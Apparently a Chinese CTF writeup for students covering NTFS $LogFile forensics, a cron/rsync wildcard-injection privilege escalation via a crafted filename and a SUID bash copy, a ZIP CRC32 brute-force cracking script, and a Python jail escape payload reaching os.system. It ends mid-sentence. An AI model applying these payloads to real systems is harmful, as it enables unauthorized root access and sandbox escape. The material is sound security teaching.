INTEGER,lf_target_attribute INTEGER,lf_lcns_to_follow INTEGER,lf_attribute_offset INTEGER,lf_MftClusterIndex INTEGER,lf_target_vcn INTEGER,lf_target_lcn INTEGER,InOpenAttributeTable INTEGER,FromRcrdSlack INTEGER,IncompleteTransaction INTEGER);
sqlite> 命令解释
db 是一种数据库文件,一般来说,我们用 sqlite3 工具打开进行分析
.tables命令可以帮助我们将数据库下面的表单列出来
.schema <表单>可以帮助我们将表单中所有的项目字段罗列出来(举例,就像 excel 表格头信息那样
就 LogFile 表字段分类进行解析
- 基础标识字段
lf_Offset TEXT, -- 记录在$LogFile中的物理偏移地址
lf_MFTReference INTEGER, -- MFT记录号(文件ID)
lf_MftHdr_Seq INTEGER, -- MFT序列号(防重用)
lf_MftHdr_Lsn INTEGER, -- MFT头中的LSN
lf_MftHdr_Flags TEXT, -- MFT记录标志(IN_USE等)- 事务和操作跟踪
lf_LSN INTEGER, -- 日志序列号(操作顺序)
lf_LSNPrevious INTEGER, -- 前一个LSN(事务链)
lf_RedoOperation TEXT, -- 重做操作描述
lf_UndoOperation TEXT, -- 撤销操作描述
lf_client_index INTEGER, -- 客户端索引(哪个组件执行操作)
lf_record_type INTEGER, -- 记录类型
lf_transaction_id INTEGER, -- 事务ID- 文件名相关
lf_FileName TEXT, -- 文件名!!!(这是你要找的)
lf_FileNameModified INTEGER, -- 文件名是否被修改的标志
lf_UsnJrlMFTReference INTEGER, -- USN日志中的MFT引用
lf_UsnJrlMFTParentReference INTEGER, -- USN日志中的父目录MFT引用
lf_UsnJrlFileName TEXT, -- USN日志中记录的文件名
lf_UsnJrlMFTReference INTEGER, -- USN日志中的MFT引用号
lf_UsnJrlMFTParentReference INTEGER, -- USN日志中父目录的MFT引用号
lf_UsnJrlTimestamp TEXT, -- USN日志记录的时间戳(重要!)
lf_UsnJrlReason TEXT, -- USN变更原因(如创建、删除、重命名等)
lf_UsnJrnlUsn INTEGER, -- USN序列号- 时间戳信息
lf_SI_CTime TEXT, -- 标准信息创建时间
lf_SI_ATime TEXT, -- 标准信息访问时间
lf_SI_MTime TEXT, -- 标准信息修改时间
lf_SI_RTime TEXT, -- 标准信息MFT记录时间
lf_FN_CTime TEXT, -- 文件名信息创建时间
lf_FN_ATime TEXT, -- 文件名信息访问时间
lf_FN_MTime TEXT, -- 文件名信息修改时间
lf_FN_RTime TEXT, -- 文件名信息MFT记录时间- 文件属性和数据
lf_FN_AllocSize INTEGER, -- 分配大小
lf_FN_RealSize INTEGER, -- 实际大小
lf_FN_Flags TEXT, -- 文件属性(存档、隐藏等)
lf_FN_Namespace TEXT, -- 文件名命名空间
lf_DT_DataRuns TEXT, -- 数据运行列表(文件内容位置)
lf_DT_RealSize INTEGER, -- 数据属性实际大小- 数据属性相关字段
lf_DT_StartVCN INTEGER, -- 数据属性起始虚拟簇号
lf_DT_LastVCN INTEGER, -- 数据属性最后虚拟簇号
lf_DT_ComprUnitSize INTEGER, -- 压缩单元大小
lf_DT_AllocSize INTEGER, -- 数据属性分配大小
lf_DT_RealSize INTEGER, -- 数据属性实际大小
lf_DT_InitStreamSize INTEGER, -- 初始流大小
lf_DT_DataRuns TEXT, -- 数据运行列表(文件物理位置)
lf_DT_Name TEXT, -- 数据属性名称- 事务和恢复相关
lf_RealMFTReference INTEGER, -- 实际的MFT引用号
lf_MFTBaseRecRef INTEGER, -- MFT基础记录引用
lf_OffsetInMft INTEGER, -- 在MFT记录中的偏移量
lf_CurrentAttribute TEXT, -- 当前操作的属性类型
lf_TextInformation TEXT, -- 文本信息(可能包含文件内容片段)
lf_RedoChunkSize INTEGER, -- 重做操作数据块大小
lf_UndoChunkSize INTEGER, -- 撤销操作数据块大小- 标志和状态字段
lf_flags INTEGER, -- 记录标志位
lf_target_attribute INTEGER, -- 目标属性类型
lf_lcns_to_follow INTEGER, -- 要跟随的LCN数量
lf_attribute_offset INTEGER, -- 属性偏移量
lf_MftClusterIndex INTEGER, -- MFT簇索引
lf_target_vcn INTEGER, -- 目标虚拟簇号
lf_target_lcn INTEGER, -- 目标逻辑簇号
InOpenAttributeTable INTEGER, -- 是否在打开属性表中
FromRcrdSlack INTEGER, -- 是否来自记录slack空间
IncompleteTransaction INTEGER -- 是否是不完整事务上面的信息不用全部记下,给详细说几个下面命令要用的
lf_UsnJrlTimestamp, lf_UsnJrlReason, lf_FileName,lf_UsnJrlReason,lf_LSN-
lf_LSN 日志序列号,是日志记录中,文件操作的绝对时间顺序,值越大显得文件越新
-
lf_FileName 日志记录的文件名,重命名前后的文件名都有,它实时更新的,所以说之前的文件名和之后的文件名都会被记录的
-
lf_UsnJrlFileNameUSN 日志中的文件名,这个 USN 是单独的一个记录文件操作的小日志板块
-
lf_UsnJrlTimestampUSN 日志时间戳,记录文件操作时候的时间信息
-
lf_UsnJrlReasonUSN 变更原因,这会记录文件操作的事件,比如说文件创建,删除,重命名,文件关闭,数据扩展等等
SELECT lf_UsnJrlTimestamp, lf_UsnJrlReason, lf_FileName FROM LogFile WHERE lf_UsnJrlReason LIKE '%RENAME%' ORDER BY lf_LSN;这是 SQL 语句,学弟学妹们需要自学,我这里解释下它
SELECT lf_UsnJrlTimestamp, lf_UsnJrlReason, lf_FileName
是说只显示这三个部分,分别是操作发生的时间,操作类型,涉及的文件名
FROM LogFile指定了数据源,就是我们上面.tables的结果
WHERE lf_UsnJrlReason LIKE '%RENAME%'
这里增加了过滤条件,需要那个变更原因进行模糊匹配 RENAME
ORDER BY lf_LSN;
对输出结果进行排序,按照日志序列号排序,可以确保正确的顺序
在返回结果中,我们发现重命名操作是从数字.txt 到字母.dat,可以想到,这里面我隐写了 flag
然后从数字转换字节,python 一个 num.to_bytes 就好了吧
def num_to_string(num):
num_bytes=(num.bit_length()+7)//8 #这是由于num.to_bytes需要指定字节长度,所以我这样写的,会自动向上取整,确保转换出来的字节完整
byte_data=num.to_bytes(num_bytes,'big')
return byte_data.decode('utf-8',errors='ignore')
numbers=[
13643046854681979,
6426765720352224837,
6876554908428166514,
28539333146592819,
555819389
]
flag_parts=[num_to_string(n) for n in numbers]
flag=''.join(flag_parts)
print(f"{flag}")
"""
0xGame{Y0u_H@vE_nnAsTered_NTF3!!!}
"""ezHack
Yolo 好久之前打的一个渗透,提权的时候遇到的,感觉不错,就写了个 docker 给大家玩
因为提权方式很多很杂,所以这个授课我选择边打边讲,然后提权手段也是直接说清楚怎么提权,中间的尝试部分就不为大家赘叙了
ssh 靶机连接我不详述了,忘记了回去看 week1
连接上后,随便输入命令
ctf@dep-1f31e3dc-af66-4648-afb6-1b7bad80dc22-69cd6d55bf-trqhl:~$ ls
hello.txt
ctf@dep-1f31e3dc-af66-4648-afb6-1b7bad80dc22-69cd6d55bf-trqhl:~$ cat hello.txt
hello ,you can be better hacker.
The flag is in /root/
ctf@dep-1f31e3dc-af66-4648-afb6-1b7bad80dc22-69cd6d55bf-trqhl:~$ ls /root
ls: cannot open directory '/root': Permission denied
ctf@dep-1f31e3dc-af66-4648-afb6-1b7bad80dc22-69cd6d55bf-trqhl:~$会发现当前是 ctf 用户,然后家目录中有个 hello.txt,告诉我们,flag 在/root/下面,但是我们需要先想办法提权
当前模拟渗透场景是,我们通过前面的 http 服务漏洞或其他 ssh,smb 服务等等,拿到了一个较低权限的用户,然后我们需要想办法通过 root 用户配置不当的漏洞,进行劫持提权操作,渗透的世界还是很大很大,方法也五花八门,我也不能保证拿到一个靶机就能渗透进去提权,所以希望和大家共勉!!!
how to root
第一步,我们先看看定时任务,Linux 中,常见定时任务的文件配置路径是/etc/cron.d,然后我们需要使用ls -la检测,有没有可以读内容的 root 定时任务(这里就是 root 用户对于定时任务权限的配置不当,低权限用户利用 root 启动的定时任务,完全可以实现提权,下面几个文件,会发现,我们对于三个定时任务都可读,因为-rw-r--r--
ctf@dep-1f31e3dc-af66-4648-afb6-1b7bad80dc22-69cd6d55bf-trqhl:~$ ls -la /etc/cron.d
total 20
drwxr-xr-x 1 root root 4096 Oct 8 14:08 .
drwxr-xr-x 1 root root 4096 Oct 8 14:08 ..
-rw-r--r-- 1 root root 102 Mar 2 2023 .placeholder
-rw-r--r-- 1 root root 122 Oct 8 13:08 ctf_backup_job
-rw-r--r-- 1 root root 201 Jun 6 17:12 e2scrub_all
ctf@dep-1f31e3dc-af66-4648-afb6-1b7bad80dc22-69cd6d55bf-trqhl:~$ cat /etc/cron.d/ctf_backup_job
* * * * * root /bin/sh -c "cd /home/ctf && rsync -t *.txt 0xGame:/tmp/backup/"
# congratulations!,this is key to be king!读取/etc/cron.d/ctf_backup_job,发现它是每一分钟都会执行一次的 rsync 同步文件命令,然后最最重要的点是,它是 root 下的定时任务
rsync -t *.txt 0xGame:/tmp/backup/读取路径下所有 txt 文件的内容,并同步到远程主机的/tmp/backup/路径下,-t 是带上时间戳
这里我给出的提权方式是命令劫持,先使用 rsync —help 分析所有功能
关注这里,意思是说 rsync 允许我们指定一个程序进行远程连接主机,这里的 COMMAND 可以是 bash 命令,也可以是一个脚本文件,研究了这么久的 Linux,大家应该有所体会,创建一个文件名是不可能出现’/‘这样的特殊符号的,但是我们完全可以指定 shell 脚本文件(虽说 rsync 本意是为了让我们用脚本辅助远程连接,但是不管有没有远程连接成功,这个脚本都会被 root 执行,这也就给我们提权机会了
echo -e '#!/bin/bash\ncp /bin/bash /home/ctf/rootbash\nchmod u+s /home/ctf/rootbash' > shell.sh用命令行创建文件的方式很多,但是有的时候,系统没有提供 nano,vim,vi 等文本编辑工具,我们就需要用其他命令代替,比如说 echo,printf,cat 等等。
我这里使用 echo 命令,然后写了个可以复制/etc/bash 的命令,再加了个 suid 权限,这么多内容,显然不能直接写入,我指定了-e,可以执行一些特定命令,比如\n 换行等等
最后效果如上
拓展
温馨提示,#!/bin/bash 这一行可以省略,但是还是建议保留
这个被叫做Shebang,如果我们不指定 sh 也可以执行,直接./shell.sh 就好了,但是!!!一定要提前chmod +x shell.sh,给它加个执行权限,这里大家了解学习
然后这里不一定要写我这样的命令,有简单的,直接 ls /root/确定 flag.txt,然后 cat /root/flag.txt;也有难的,直接将当前用户拉进 root 权限组,或者说编辑/etc/sudoers 文件,让当前用户可以无密码执行 sudo 等等
然后是关键部分(不管上面你们用的什么版本提权,都必须经过这一步
touch -- '-e sh shell.sh .txt'touch 是 Linux 创建文件的命令,—是选项终止符(就是说不解析后面文件名里的-e)不然我们根本创建不了这样的文件,sh 是调用了/bin/sh,用来执行 shell.sh 里面的内容
等待片刻,会发现当前路径出现了 rootbash
ctf@dep-1cf51ecf-457b-422d-823d-9c8104b746b6-5ffc77b68c-rff4g:~$ ls -la
total 1272
-rw-r--r-- 1 ctf ctf 0 Oct 16 13:02 '-e sh shell.sh .txt'
drwxr-xr-x 1 ctf ctf 4096 Oct 16 13:04 .
drwxr-xr-x 1 root root 4096 Oct 8 13:29 ..
-rw------- 1 ctf ctf 84 Oct 16 13:10 .bash_history
-rw-r--r-- 1 ctf ctf 220 Jun 6 14:38 .bash_logout
-rw-r--r-- 1 ctf ctf 3526 Jun 6 14:38 .bashrc
-rw-r--r-- 1 ctf ctf 807 Jun 6 14:38 .profile
-rw-r--r-- 1 ctf ctf 56 Oct 8 14:08 hello.txt
-rwsr-xr-x 1 root root 1265648 Oct 16 13:13 rootbash
-rw-r--r-- 1 ctf ctf 73 Oct 16 13:03 shell.sh值得高兴,rootbash 是 root 权限文件,而且还给了 suid 位
接下来我们要是直接./rootbash 的话,会发现失败,我们并没有拿到 root 权限,这是因为现代 Linux 系统中的 Bash Shell 包含了一个安全机制,当它检测到自己是以 SUID/SGID 权限运行时,会故意降级权限,避免被用于提权攻击。
然后我们可以通过./rootbash -p指定 bash 要保留有效用户 id(因为是 root 创建的,自然就是 root 的 id
ctf@dep-1cf51ecf-457b-422d-823d-9c8104b746b6-5ffc77b68c-rff4g:~$ ./rootbash -p
rootbash-5.2# id
uid=1000(ctf) gid=1000(ctf) euid=0(root) groups=1000(ctf)
rootbash-5.2# whoami
root
rootbash-5.2# ls /root
flag.txt
rootbash-5.2# cat /root/flag.txt
0xGame{Game_over_you_@re_gonna_Be_the_champ_of_CTFers!!!}请看,当前我们虽说还是 ctf 的用户,但是 euid 是 root 的,然后 whoami 回复的是当前 shell 的用户名(可以理解成执行./rootbash 会调用一个新的 shell
一些 Q&A
为什么 uid 还是 ctf?
-
UID (User ID):实际用户 ID。这就像我们的真实身份证。无论我们做什么,发起这个操作的真实身份始终是
ctf(uid=1000)。 -
结论: 我们的登录身份没有改变,仍然是从
ctf用户的会话中发起的操作。
2. 什么是 euid?—— 权限的临时“工牌”
-
EUID (Effective User ID):有效用户 ID。这才是系统进行权限检查时所依据的身份。可以把 EUID 理解为我们的临时“工牌”或“通行证”。
-
SUID 机制的工作原理:
-
当一个带有 SUID 权限(所有者是
root)的程序被执行时,Linux 内核会把执行者的 EUID 临时修改成该文件的所有者的 UID。 -
在我们的例子中,
./rootbash的所有者是root (0),所以当ctf用户运行它时,EUID 临时变成了0(root)。
-
-
结论: 你虽然还是
ctf本人(UID),但你现在佩戴了一张 “Root 权限” 的工牌(EUID),系统允许你执行 Root 才能进行的操作(如cat /root/flag.txt)。
3. whoami 为什么显示 root?
执行**./rootbash -p 本质上调用了一个新的 Shell**。
-
当你在 SUID Shell 中运行
whoami命令时,它并不是回复你的登录用户名,而是去查询当前执行它的这个进程的 EUID 对应的用户名。 -
因为这个 SUID Shell 的 EUID 是
root,所以它理所当然地回答:“我是root”
渗透真的很重视实战,学长建议对这方面感兴趣的学弟学妹要多在靶机网站打,积累足够多的经验,这对后面打护网、安全研究、安全稳固等等实操中帮助很大很大
开锁师傅 2.0
本题考察了 CRC32 爆破攻击(原理角度
这有两个重要概念需要清楚(来自 Gemini 老师
CRC32 是什么?
-
全称:Cyclic Redundancy Check,循环冗余校验。
-
用途:它是一种数据完整性校验算法,而不是加密算法。它的主要目的是检查数据在传输或存储过程中是否发生了意外的损坏或改变。
-
原理:它会根据文件的二进制内容,通过一套固定的数学运算,生成一个 32 位的整数值(即 CRC32 校验码)。你可以把它想象成是文件的一个非常简单的“指纹”。如果文件的任何一个比特(bit)发生了改变,那么重新计算出的 CRC32 值有极大的概率会不同。
-
关键特性:计算速度非常快。
ZIP 压缩包的结构
-
一个 ZIP 包里可以包含多个文件。对于每个文件,ZIP 格式都会存储两部分信息:
-
文件数据(File Data):这是文件本身的内容,经过压缩和加密。
-
文件元数据(Metadata/Header):这是描述文件信息的数据,比如文件名、原始大小、压缩后的大小,以及最重要的——原始文件(未加密前)的 CRC32 校验码。
-
-
致命缺陷:在使用传统的 ZipCrypto 加密时,文件数据本身是被加密的,但包含 CRC32 值的这部分元数据却是以明文形式存储的,没有被加密。
回到这一部分讲解的 crc32 爆破攻击,它有局限性,这种攻击主要针对的是ZipCrypto算法,然后文件的未压缩大小都应该足够小,最好是 6 字节以下
关注的是这一部分,用 bandzip 或其他 zip 解压工具也能看到,基本上都叫做原始大小
仔细关注的话,会发现我压缩包里面出现小文件的大小稍微有点随机,有 1 字节和 3 字节,还有两个其他文件
crc32 爆破攻击原理
简单说说这个攻击方法的原理,由于压缩包里面的文件内容很小很小,那么完全可以通过爆破的方式,通过生成所有可能的 3 字节(看未压缩大小)文件,然后和压缩包里的 crc32 值进行匹配,要是成功了,就可以拿它当作已知明文进行明文攻击,获取 flag,到这一步就很轻松了
然后简单说下我的解密脚本逻辑,当未压缩大小在 4 字节之内的话,那就直接明文穷举爆破即可 。然后大小超过 4 字节时,需要使用专门的数学工具进行 crc 反转攻击,原理涉及密码学,zip 加密原理等等(太复杂,没学会,就直接引用 theonlypwner 大佬的工具,然后我再在他的工具基础上,拓展了自行搜集 crc,自行检测密码是否正确的小功能
理论上,单纯使用 crc 反转攻击几乎可以实现所有小字节的爆破攻击,但是我这里依然选择保留 4 字节以下的明文穷举爆破过程,因为那位大佬的工具内置的字符集里面不包含中文字符或别的特殊字符
有点疑惑,为啥之前见到的 crc32 爆破,都理所当然的认为小文件里面就放着压缩包密码?这次移动线下交流赛里面,那个《天书》题目就被我之前研究过的脚本一把梭了,它的考点是将一个 png 图片按照 1 个字节存储 1 个文件,里面很多很多文件,通过我的脚本,一把梭,将完整的 png 给爆破出来,拿到 POA(这个比赛里的 flag)
how to solve
我给出的参考脚本,我从我之前写的项目中截取部分弄出来的,还是有点冗余,但是放出来,大家可以存一份,蛮适用 crc 爆破攻击的,如果爆破长度超过 4 字节,需要大家去将上面给的大佬写的数学工具下载下来,放到同一目录下就可以了
import zipfile
import argparse
import itertools
import subprocess
import re
import zlib
import os
from tqdm import tqdm
def bytes_to_hex_or_str(content: bytes) -> str:
"""
将字节串转换为可读的字符串或十六进制字符串。
如果能解码为可打印的 UTF-8 字符串(包括中文),则返回该字符串;
否则(即二进制源码信息或控制字符),返回其十六进制表示。
"""
try:
# 1. 尝试使用 UTF-8 解码
decoded_str = content.decode('utf-8')
if decoded_str.isprintable():
return f"'{decoded_str}'"
else:
# 3. 如果包含控制字符,视为二进制/源码信息,转为十六进制
return content.hex()
except UnicodeDecodeError:
# 4. 解码失败(纯二进制数据),直接转为十六进制
return content.hex()
except Exception:
# 5. 其他异常 (安全起见)
return content.hex()
def extract_targets(zip_filename: str) -> list:
"""分析 ZIP 文件,提取所有加密文件信息。"""
targets = []
print(f"[*] 正在分析压缩包: {zip_filename}")
try:
with zipfile.ZipFile(zip_filename, 'r') as zf:
for info in zf.infolist():
# 检查是否加密 (flag_bits & 0x1) 且非空
if info.flag_bits & 0x1 and info.file_size > 0:
targets.append({
"filename": info.filename, "size": info.file_size, "crc": info.CRC
})
def sort_key(target):
# 尝试按文件名中的数字排序,如果没有数字则放后面
match = re.search(r'(\d+)', target['filename'])
if match:
return (int(match.group(1)), target['filename'])
return (float('inf'), target['filename'])
targets.sort(key=sort_key)
print(f"[+] 发现 {len(targets)} 个加密文件。")
except (FileNotFoundError, zipfile.BadZipFile) as e:
print(f"[!] 错误: {e}")
return targets
def brute_force_many_short_files(targets: list):
"""高效批量爆破 <= 3 位元組的文件。"""
if not targets: return {}, {}
print(f"[*] 檢測到 {len(targets)} 个小文件 (<=3 字節),準備进行高效批量爆破...")
size_groups = {}
for t in targets:
size = t['size']
if size not in size_groups: size_groups[size] = []
size_groups[size].append(t)
crc_to_plaintext = {}
for length, group_targets in size_groups.items():
print(f" [-] 开始对 {len(group_targets)} 个大小为 {length} 字节的文件进行爆破...")
group_crc_map = {t['crc']: t['filename'] for t in group_targets}
# tqdm 的 total 应该为 256**length
pbar = tqdm(itertools.product(range(256), repeat=length), total=256**length, desc=f" -> {length}字节爆破", unit="B", leave=False)
found_count = 0
for byte_tuple in pbar:
plaintext_bytes = bytes(byte_tuple)
crc_val = zlib.crc32(plaintext_bytes) & 0xFFFFFFFF
if crc_val in group_crc_map and crc_val not in crc_to_plaintext:
crc_to_plaintext[crc_val] = plaintext_bytes
found_count += 1
pbar.set_postfix_str(f"已找到 {found_count}/{len(group_crc_map)} 个")
if found_count == len(group_crc_map):
pbar.update(pbar.total - pbar.n) # 加速进度条完成
break
pbar.close()
crc_map = {}
for t in targets:
if t['crc'] not in crc_map: crc_map[t['crc']] = []
crc_map[t['crc']].append(t['filename'])
return crc_map, crc_to_plaintext
def reverse_crc_long(targets: list, crc_tool_path: str) -> dict:
"""对 4-7 位元組的文件進行 CRC 反轉。"""
if not targets: return {}
print(f"[*] 檢測到 {len(targets)} 個中等大小文件 (4-7 字節),準備進行 CRC 反轉...")
fragments_map = {}
for target in targets:
filename = target['filename']
print(f" [-] 正在调用外部工具为 '{filename}' (大小: {target['size']} B, CRC: {hex(target['crc'])}) 进行反转...")
# 确保使用 python3 调用
command = ["python3", crc_tool_path, "reverse", hex(target['crc'])]
try:
# 增加 timeout 避免卡死
proc = subprocess.run(command, capture_output=True, text=True, check=True, encoding='utf-8', errors='ignore', timeout=300)
# 修正正则,匹配可能的十六进制输出或字符串输出
fragments = re.findall(r"(?:alternative|bytes|hex):\s+(.+?)\s+\(OK\)", proc.stdout)
processed_fragments = []
for frag in fragments:
frag = frag.strip().strip("'\"") # 清理引号
# 尝试将碎片转换为 bytes(如果是十六进制)
if len(frag) % 2 == 0 and all(c in '0123456789abcdefABCDEF' for c in frag):
try:
processed_fragments.append(bytes.fromhex(frag))
except ValueError:
processed_fragments.append(frag)
else:
# 假定为 ASCII/UTF-8 字符串
processed_fragments.append(frag)
if processed_fragments:
# 只保留唯一的结果,并保持原始顺序
unique_fragments = []
for frag in processed_fragments:
if frag not in unique_fragments:
unique_fragments.append(frag)
fragments_map[filename] = unique_fragments
except subprocess.TimeoutExpired:
print(f"\n[!] 调用 '{crc_tool_path}' 超时。")
except Exception as e:
print(f"\n[!] 调用 '{crc_tool_path}' 失败: {e}")
return fragments_map
def test_password(zip_filename: str, password_bytes: bytes, test_file: str) -> bool:
try:
with zipfile.ZipFile(zip_filename, 'r') as zf:
zf.read(test_file, pwd=password_bytes)
return True
except Exception:
return False
def main():
parser = argparse.ArgumentParser(description="终极完美版 CRC 攻击脚本 V12 (已移除 bkcrack KPA)。")
parser.add_argument("zip_file", help="需要破解的 ZIP 文件路径。")
parser.add_argument("--tool", type=str, default="crc32.py", help="可用的 crc32.py 工具路径。")
args = parser.parse_args()
all_targets = extract_targets(args.zip_file)
if not all_targets: return
short_targets = [t for t in all_targets if t['size'] <= 3]
medium_targets = [t for t in all_targets if 4 <= t['size'] <= 7]
large_targets = [t for t in all_targets if t['size'] >= 8]
print(f"\n[*] 文件分析完成,分组如下:")
print(f" - {len(short_targets)} 个小文件 (<=3 字节) -> 将使用二进制爆破")
print(f" - {len(medium_targets)} 个中等文件 (4-7 字节) -> 将使用 CRC 反转")
print(f" - {len(large_targets)} 个大文件 (>=8 字节) -> 将被忽略")
print("-" * 50)
final_results = {} # {filename: [content1, content2, ...]}
if short_targets:
crc_map, crc_to_plaintext = brute_force_many_short_files(short_targets)
for crc, plaintext in crc_to_plaintext.items():
for fname in crc_map.get(crc, []):
final_results[fname] = [plaintext]
if medium_targets:
fragments_map = reverse_crc_long(medium_targets, args.tool)
for fname, frags in fragments_map.items():
final_results[fname] = frags
if not final_results:
print("\n[!] 未能破解或恢复任何文件内容。")
return
print("\n" + "="*50); print("🎉 [+] 初步破解/恢复完成!结果如下:"); print("="*50)
ordered_cracked_filenames = [t['filename'] for t in all_targets if t['filename'] in final_results]
decoded_parts_for_summary = []
for filename in ordered_cracked_filenames:
content_list = final_results[filename]
display_parts = []
summary_part = "" # 用于拼接的第一个结果
for i, content in enumerate(content_list):
if isinstance(content, bytes):
# 使用优化后的函数处理 bytes 类型
display_str = bytes_to_hex_or_str(content)
summary_part = display_str.strip("'")
display_parts.append(display_str)
else:
# CRC 反转工具输出的字符串
display_parts.append(f"'{content}'")
summary_part = content
decoded_parts_for_summary.append(summary_part)
print(f" -> 文件 '{filename}': [{', '.join(display_parts)}]")
print("\n[*] 以上所有结果的**首个**可能性拼接后的内容为:")
full_decoded_text = "".join(decoded_parts_for_summary)
print(f" 拼接内容: {full_decoded_text}")
try:
choice = input("\n[?] 是否要继续尝试自动攻击(密码组合)?(y/n): ")
except KeyboardInterrupt:
print("\n操作已取消。"); return
if choice.lower() != 'y':
print("[*] 操作结束。"); return
if medium_targets:
print("\n--- 尝试将 CRC 反转结果组合成密码 ---")
password_fragment_lists = [final_results[t['filename']] for t in medium_targets if t['filename'] in final_results]
cleaned_password_fragment_lists = []
for frag_list in password_fragment_lists:
cleaned_frag_list = [f.decode('utf-8', errors='ignore') if isinstance(f, bytes) else f for f in frag_list]
cleaned_password_fragment_lists.append(list(set(f for f in cleaned_frag_list if f)))
if any(cleaned_password_fragment_lists):
test_file = max(all_targets, key=lambda t: t['size'])['filename']
print(f"[*] 自动选择最大文件 '{test_file}' 用于密码验证。")
total_passwords = 1
for frags in cleaned_password_fragment_lists: total_passwords *= len(frags)
pbar = tqdm(itertools.product(*cleaned_password_fragment_lists), total=total_passwords, desc=" -> 尝试密码", unit="Combo")
for combo in pbar:
password_str = "".join(combo)
password_bytes = password_str.encode('utf-8')
display_pwd = password_str[:30] + '...' if len(password_str) > 30 else password_str
pbar.set_postfix_str(f"正在尝试: '{display_pwd}'")
if test_password(args.zip_file, password_bytes, test_file):
pbar.close()
print("\n" + "="*50); print(f"🎉 [+] 最终密码验证成功!"); print(f" >>> {password_str} <<<"); print("="*50)
return
print("\n[!] 未能自动验证出正确的密码组合。")
else:
print("[*] 没有可用的 CRC 反转结果用于密码组合。")
if __name__ == "__main__":
main()
"""
olo@yolo:~/Desktop/timu/0xGame/开锁师傅$ python crcdecrypt.py attachment.zip
[*] 正在分析压缩包: attachment.zip
[+] 发现 40 个加密文件。
[*] 文件分析完成,分组如下:
- 38 个小文件 (<=3 字节) -> 将使用二进制爆破
- 0 个中等文件 (4-7 字节) -> 将使用 CRC 反转
- 2 个大文件 (>=8 字节) -> 将被忽略
--------------------------------------------------
[*] 檢測到 38 个小文件 (<=3 字節),準備进行高效批量爆破...
[-] 开始对 19 个大小为 3 字节的文件进行爆破...
[-] 开始对 19 个大小为 1 字节的文件进行爆破...
==================================================
🎉 [+] 初步破解/恢复完成!结果如下:
==================================================
-> 文件 '1.txt': ['好']
-> 文件 '2.txt': ['像']
......省略部分......
-> 文件 '34.txt': ['x']
-> 文件 '35.txt': ['G']
-> 文件 '36.txt': ['a']
-> 文件 '37.txt': ['m']
-> 文件 '38.txt': ['e']
[*] 以上所有结果的**首个**可能性拼接后的内容为:
拼接内容: 好像有个很重要的文件,就记住了前面的内容:welcome_to_0xGame
[?] 是否要继续尝试自动攻击(密码组合)?(y/n): y
yolo@yolo:~/Desktop/timu/0xGame/开锁师傅$
"""进行 bkcrack -L 或者 bandzip 分析的时候,会注意到压缩包里面有个 VIP_file,接下来我就使用这个文件考察了明文攻击,week2 解决了,应该都掌握了吧,不会的,回到 week2 再学
这里就留个截图好了
Jail 大逃亡
打了 moe 的 Jail3,突发奇想,想读取 main.py,发现这里的权限是完全不可读的,不过看看进程,就有了法子🤭
pass pyjail
先审计 jail
def jail():
while True:
player_input=input("Please input your code here: ")
try:
result=eval(player_input,{"__builtins__":None},{})
print("Code have been executed")
if result is not None:
print(f"Return value: {result}")
except Exception as e:
print(f"Execution error: {type(e).__name__}: {e}")会发现将所有内置函数(如 print,open,exec,eval 等)清空,并在第三个参数中传入一个空字典作为全局命名空间,从而限制了可执行的代码
这类显然是打继承链了,核心思路是:
-
找到一个可以利用的对象: 在当前受限的环境中,寻找一个能够访问其类的对象。通常这个对象会是一个内置类型(如字符串、列表、元组等)或一个函数。
-
获取该对象的类(
__class__): 利用.__class__属性获取该对象的类型。 -
获取基类(
__base__或__bases__): 通过类的.__base__(单个基类) 或.__bases__(所有基类组成的元组) 属性,向上追溯继承链,直到找到最顶层的基类object。 -
查找子类(
__subclasses__): 一旦获得object类,就可以调用它的__subclasses__()方法,获得当前 Python 进程中所有已加载的类的列表。 -
找到一个包含危险功能(如执行命令)的类: 在
__subclasses__()返回的列表中,寻找一个有用的类,例如: -
warnings.catch_warnings
-
subprocess.Popen
-
os._wrap_close
简单举例,你看,从基本的字符串向上追溯,显示获取字符串的类:str,然后获取基类:object,再向上直接可以获取所有子类:subclasses
这里主要是和 python 的结构有关系,这里不做详细解释,需要大家前往 python 官方文档学学(不学也可以,记住有这样的结构就好了,然后给出我的 payload
[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if x.__name__=="_wrap_close"][0]["system"]("sh")这个 payload 很优雅吧
payload 详细解剖
-
'',这是一个空字符串对象(可以看作我上面举例中用到的字符串对象’abc’,这是我们打继承链的起点 -
.__class__获取了空字符串的类,结果是<class 'str'> -
.__base__获取 str 类的基类,结果是<class 'object'>,这里很关键,因为 object 类下的__subclasses__方法中有很多很多我们能用到的方法
接下来我使用了列表推导式查找到我们可以利用的方法
-
for x in ......subclasswd......,这里遍历了所有的类(x) -
if x.__name__=="_wrap_class",这里只保留了类名为_wrap_close的类,这个类在 python 中通常是os._wrap_close -
x.__init__.globals__,这里对于我们筛选出来的类(os._wrap_close)获取其初始化方法__init__的全局命名空间,里面有一个关键的方法名 system,熟悉 python 执行 shell 命令的,一定见过 os.system()吧,就是这个意思 -
我们使用那个列表推导式拿到的类里面,正常来说只有 os._wrap_close,所以用[0]索引就好了,将它 init 初始化得到全局字典里面有我们需要的方法名 system,然后调用执行系统命令,最后通过 sh 命令,就能拿到 shell,沙箱逃逸成功
pass root_privileges
绕过 python jail,拿到 shell 后,发现有个文件的内容让我们想办法读取 main.py,但是当前我们是 nobody 这样的最低权限,不能读取,接下来的操作算是一个小型提权处理
~$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.3 0.0 20612 15248 ? Ss 08:10 0:00 python3 main.py
nobody 7 0.2 0.0 20600 14820 ? S 08:10 0:00 python3 /proc/self/fd/4 fork
nobody 8 0.0 0.0 2584 932 ? S 08:10 0:00 sh -c sh
nobody 9 0.0 0.0 2584 956 ? S 08:10 0:00 sh
nobody 10 0.0 0.0 8484 4208 ? R 08:11 0:00 ps aux
~$ ls -la /proc/self/fd/4
lrwx------ 1 nobody root 64 Oct 17 08:11 /proc/self/fd/4 -> /memfd:/app/main.py (deleted)注意看,这里由于配置不当,让 nobodyfork 了 main.py,这里考察的知识点是通过文件描述符 fd,读取对应的文件
相关原理推荐这篇文章
moectf 上面,jail3 的出题师傅为了实现过验证和保护 main.py,将这个 py 进程给 fork 传递到其他地方了,但是他那边失误了一点,就是他让父进程使用了
